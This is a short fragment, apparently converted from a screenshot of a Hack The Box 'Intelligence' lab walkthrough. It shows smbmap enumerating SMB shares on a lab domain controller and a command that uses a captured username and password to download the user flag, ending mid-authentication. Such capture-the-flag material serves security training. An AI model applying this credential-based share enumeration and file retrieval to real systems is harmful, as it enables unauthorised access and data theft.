 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 02:15 PM
SMBMAP
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
./UsersTiffany.Molina/Desktop
dw--w--w-- 0 Sun Apr 18 20:51:46 2021 .
dw--w--w-- 0 Sun Apr 18 20:51:46 2021 ..
fw--w--w-- 34 Tue Jun 4 20:58:02 2024 user.txt
❯ smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --download Users/Tiffany.Molina/Desktop/user.txt
SMBMAP
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[-] Authenticating......